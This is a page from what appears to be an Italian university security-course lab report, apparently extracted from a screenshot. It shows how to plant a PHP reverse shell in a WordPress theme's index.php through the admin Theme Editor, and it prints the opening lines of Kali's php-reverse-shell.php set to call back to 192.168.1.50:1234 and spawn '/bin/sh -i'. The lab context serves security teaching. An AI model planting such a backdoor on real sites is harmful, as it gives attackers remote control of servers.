 2.3.3.4.1. Modifica tema preinstallato
I temi svolgono un ruolo essenziale nel personalizzare l’aspetto dei siti web realizzati con
WordPress e, per tale motivo, rappresentano una delle caratteristiche principali del CMS
(Content Management System) di quest’ultimo.
Per ottenere una reverse shell è possibile modificare uno dei temi già presenti su
WordPress. Nello specifico, è necessario inserire il codice per la reverse shell all’interno di
uno dei file “.php” del tema scelto.
In primo luogo, dalla homepage di WordPress è necessario recarsi in Strumenti>Editor del
tema. Dopo aver selezionato il tema da modificare è possibile aprire uno dei file “.php”
visibili sulla destra. Nel nostro caso è stato scelto il tema Twenty Twenty-Two ed il file
index.php.
Sicurezza dei Sistemi e delle Reti 2023 3 0 + Nuovo Ciao, vincarlet
Aiuto
Bacheca
Articoli
Media
Pagine
Commenti
Aspetto
Plugin
Utenti
Strumenti
Strumenti disponibili
Importa
Esporta
Salute del sito 1
Esporta dati personali
Elimina dati personali
Editor del tema
Editor del plugin
Impostazioni
Responsive
Thumbnail Slider
Riduci menu
Modifica temi
Twenty Twenty-Two: Pagina principale (index.php)
Seleziona il tema da modificare: Twenty Twenty-Two Seleziona
Contenuto del file selezionato:
1 <?php
2 // There is nothing output here because block themes do not use php templates.
3 // There is a core ticket discussing removing this requirement for block themes:
4 // https://core.trac.wordpress.org/ticket/54272.
5
6
File del tema
Foglio di stile
(style.css)
Funzioni del tema
(functions.php)
parts
templates
Impostazioni degli stili del tema e
dei blocchi
(theme.json)
assets
inc
Pagina principale
(index.php)
readme.txt
Aggiorna file
Il codice da inserire si trova di default in Kali Linux all’interno della directory
“/usr/share/webshells/php” e si chiama “php-reverse-shell.php”.
Una volta inserito, è necessario apportare le opportune modifiche impostando l’indirizzo
IP di Kali, ossia 192.168.1.50, ottenuto e mostrato in precedenza con il comando ip addr.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.1.50'; // CHANGE THIS
6 $port = 1234; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
21 // Fork and have the parent process exit
22 $pid = pcntl_fork();
23
24 if ($pid == -1) {
25 printit("ERROR: Can't fork");
26 exit(1);
27 }
File modificato con successo.
Aggiorna file
23